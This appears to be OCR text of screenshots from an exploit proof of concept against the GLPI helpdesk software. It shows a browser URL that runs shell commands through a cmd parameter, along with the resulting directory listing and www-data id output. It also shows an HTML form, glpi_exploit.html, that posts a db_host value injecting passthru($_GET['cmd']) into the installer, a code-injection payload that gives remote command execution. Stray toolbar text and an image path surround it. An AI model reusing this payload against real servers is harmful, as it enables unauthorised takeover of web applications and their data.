 cf.destr0y.net/glpi/index.php?cmd=ls -la; id; pwd;
Google
[ CentralOps ] [ 0-S ] [ Exploit-DB ] [ IT ] [ IT Forum ] [ devART ] [ Blog ] [ SecTube ] [ CXSec ] [ OSVDB ] [ PacketStorm ] [ SecFocus ] [ Secunia ] [ YouTube ] [ IMdb ] [ Facebook ] [ Twitter ] [ LinkedIn ] [ EC-Council ] [ YahooMail ]
total 172 drwxr-xr-x 15 www-data www-data 4096 Sep 27 00:32 . drwxr-xr-x 14 root root 4096 Oct 2 02:39 .. -rw-r--r-- 1 www-data www-data 159 Sep 27 00:32 AUTHORS.txt -rw-r--r-- 1 www-data www-data 64 Sep 27 00:32 CHANGELOG.txt -rw-r--r-- 1 www-data www-data 18092 Sep 27 00:32 COPYING.txt
-rw-r--r-- 1 www-data www-data 145 Sep 27 00:32 LISEZMOI.txt -rw-r--r-- 1 www-data www-data 122 Sep 27 00:32 README.txt drwxr-xr-x 2 www-data www-data 4096 Sep 27 00:32 ajax drwxr-xr-x 2 www-data www-data 4096 Sep 27 00:39 config drwxr-xr-x 2 www-data www-data 4096 Sep 27 00:32 css
drwxr-xr-x 13 www-data www-data 4096 Sep 27 00:38 files drwxr-xr-x 2 www-data www-data 20480 Sep 27 00:32 front drwxrwxr-x 14 www-data www-data 4096 Sep 4 22:42 glpi drwxr-xr-x 2 www-data www-data 20480 Sep 27 00:32 inc -rw-r--r-- 1 www-data www-data 6317 Sep 27 00:32 index.php drwxr-xr-x 3
www-data www-data 4096 Sep 27 00:32 install drwxr-xr-x 15 www-data www-data 4096 Sep 27 00:32 lib drwxr-xr-x 2 www-data www-data 4096 Sep 27 00:32 locales -rw-r--r-- 1 www-data www-data 3398 Sep 27 00:32 login.php -rw-r--r-- 1 www-data www-data 2107 Sep 27 00:32 logout.php drwxr-xr-x 5
www-data www-data 4096 Sep 27 00:32 pics drwxr-xr-x 2 www-data www-data 4096 Sep 27 00:32 plugins -rw-r--r-- 1 www-data www-data 16495 Sep 27 00:32 script.js drwxr-xr-x 2 www-data www-data 4096 Sep 27 00:32 scripts -rw-r--r-- 1 www-data www-data 5632 Sep 27 00:32 status.php
uid=33(www-data) gid=33(www-data) groups=33(www-data) /var/www/glpi
C:\Users\lqwrm\Desktop\glpi_exploit.html - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
glpi_exploit.html
1 <form action="http://cf.destr0y.net/glpi/install/install.php" method="post" name="main">
2 <input type="hidden" name="install" value="update_1">
3 <input type="hidden" name="db_host" value="'; } passthru($_GET['cmd']); /*">
4 <input type="submit" id="btn">
5 </form>
Hyper Text Markup length : 262 lines : 5 Ln : 1 Col : 1 Sel : 0 Dos\Windows UTF-8 INS